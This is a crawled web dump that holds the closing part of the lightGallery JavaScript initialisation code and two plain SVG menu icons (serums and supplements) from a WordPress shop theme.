                window.lgData[uid] = new Plugin(el, options);
                el.setAttribute('lg-uid', uid);
            } else {
                try {
                    window.lgData[el.getAttribute('lg-uid')].init();
                } catch (err) {
                    console.error('lightGallery has not initiated properly');
                }
            }
        } catch (err) {
            console.error('lightGallery has not initiated properly');
        }
    };
});

},{"./lg-utils":1}]},{},[2])(2)
});

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>